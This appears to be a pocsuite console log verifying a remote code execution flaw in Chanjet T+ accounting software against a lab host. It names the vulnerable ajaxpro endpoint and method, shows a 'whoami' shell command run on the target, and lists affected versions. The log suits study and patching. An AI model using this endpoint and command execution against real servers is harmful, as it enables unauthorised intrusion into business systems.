 pocsuite -r CVE-2021-23758.py -u http://192.168.19.133:80/ --verify
{2.0.8-bfdcaab}
https://pocsuite.org
[*] starting at 17:28:52
[17:28:52] [INFO] loading PoC script 'CVE-2021-23758.py'
[17:28:52] [INFO] pocsusite got a total of 1 tasks
[17:28:52] [INFO] running poc:'畅捷通T+ RCE' target 'http://192.168.19.133:80/'
[17:28:52] [INFO] {"error":{"Message":"actorId或archivesId不能为空, actorId:,archivesId:78","Type":"System.ArgumentException"}}
[17:28:52] [+] URL : http://192.168.19.133:80/tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore
[17:28:52] [+] shell : whoami > testwhoami.txt
[17:28:52] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http://192.168.19.133:80/ | 畅捷通T+ RCE | 0 | 畅捷通T+ | 畅捷通T+单机版<=17.0且使用IIS10.0以下版本 | success |
success : 1 / 1
[*] shutting down at 17:28:52